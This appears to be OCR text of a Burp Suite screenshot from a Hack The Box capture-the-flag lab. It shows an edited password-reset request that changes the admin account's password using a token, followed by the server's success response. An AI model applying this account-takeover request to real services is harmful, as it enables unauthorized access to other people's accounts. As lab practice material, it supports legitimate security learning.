 Edited request
Pretty Raw Hex
\n
1 POST /reset-password HTTP/1.1
2 Host: 94.237.50.221:44976
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:141.0)
Gecko/20100101 Firefox/141.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.50.221:44976/reset-password
8 Content-Type: application/json
9 Content-Length: 93
10 Origin: http://94.237.50.221:44976
11 Sec-GPC: 1
12 Connection: keep-alive
13 Cookie: token=
Priority: u=0
14
15
16 {
"token":"5fe629805e21e196164c0123e8a63c9f",
"newPassword":"test",
"email":"admin@armaxis.htb"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 26
5 ETag: W/"1a-A+XnUpSjpx+C0nFXqwNN4rrpHIM"
6 Date: Wed, 27 Aug 2025 00:54:31 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 Password reset successful.